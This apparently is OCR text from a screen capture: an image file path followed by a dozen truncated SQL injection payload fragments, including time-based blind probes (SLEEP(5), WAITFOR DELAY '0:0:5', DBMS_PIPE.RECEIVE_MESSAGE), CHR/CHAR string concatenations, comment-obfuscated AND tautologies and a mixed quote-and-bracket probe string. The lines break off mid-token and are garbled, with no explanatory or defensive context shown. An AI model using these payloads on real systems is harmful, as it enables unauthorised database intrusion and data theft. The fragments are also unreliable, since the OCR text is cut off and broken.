
8860/**/FROM/**/(SELECT(SLEEP(5)))hGwv)/**/AND
678=
)||CHR(113)||CHR(107)||CHR(118)||CHR(107)|
038=
/AND/**/('OXtF'='OXtF
ST((CHR(113)||CHR(107)||CHR(118)||CHR(107)|
286=5286/**/AND/**/('qSFA'='qSFA
177/**/IN/**/(SELECT/**/(CHAR(113) CHAR(107) 
S_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(72)||CH
61/**/AND/**/('xmmg'='xmmg
radiant tee'GPpgXt<'">cHKUng')/**/ORD
DELAY/**/'0:0:5'/**/AND/**/('QYfv'='QYfv